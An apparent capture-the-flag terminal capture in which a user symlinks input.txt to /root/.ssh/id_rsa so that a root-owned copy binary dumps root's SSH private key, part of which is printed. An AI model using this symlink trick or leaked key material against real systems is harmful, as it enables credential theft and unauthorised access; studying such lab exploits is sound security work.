 tayari@devilsec:/opt/script$ ls -la
total 36
drwxrwx--- 1 root   tayari  4096 Jan 23 20:43 .
drwxr-xr-x 1 root   root    4096 Jan 23 09:49 ..
-rwxr----- 1 root   tayari 16744 Jan 23 09:49 copy-thingy
lrwxrwxrwx 1 tayari tayari    17 Jan 23 20:43 input.txt -> /root/.ssh/id_rsa
-rw-r--r-- 1 root   root    2602 Jan 23 20:45 output.txt
tayari@devilsec:/opt/script$ cat output.txt
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAx+YWF5+XJaeAemRBB24QbDbHtFIf9VBbOu+i+HhAbi4h4L9YvlON
MEg9oYKJ/flY2++B9ILd50iduVaB8e+1OZ1eqHEKhgubuGCGULOiYkZZX4FWjsbfH/gMKz
V0BAnNQ5Z8m0Ia4aXyz3vsUby/EUrstvXeh3wkGH8u3pC8M1KCItw3Um5zq3nzlNUEXfQv
d/tSeXpUoktgxlg9Mn0jkDisXv1lMyoj0ZIaoewzpuyxhbe5DR9vbcV6EgzIX7snozGMiA
9tNgjhKVnzprA501uVsx2bLSNIBRazEK+7daFu5AOXRI9VcteMVWUlv7QNRHofBlDSINsb
kJlFOqs25VTrg2/fufXAxmlxXdhjVaXdGM+ClA38sckoQIGnMR+iudM22aIGW+zHNmQzhT
JC2mPO8qIgXbEGWEJR7KzOJOsnrWgJUSj0wSuLm9+eNXmQ4ttgkA8JQJJWYnCE9DoZcgH2
eZ8X2iRiFm/9W4QHuQbnN4sUMQkPUs6ijVahltMnAAAFiNfrnErX65xKAAAAB3NzaC1yc2
EAAAGBAMfmFheflyWngHpkQQduEGw2x7RSH/VQWzrvovh4QG4uIeC/WL5TjTBIPaGCif35
WNvvgfSC3edInblWgfHvtTmdXqhxCoYLm7hghlCzomJGWV+BVo7G3x/4DCs1dAQJzUOWfJ
tCGuGl8s977FG8vxFK7Lb13od8JBh/Lt6QvDNSgiLcN1Juc6t585TVBF30L3f7Unl6VKJL
YMZYPTJ9I5A4rF79ZTMqI9GSGqHsM6bssYW3uQ0fb23FehIMyF+7J6MxjIgPbTYI4SlZ86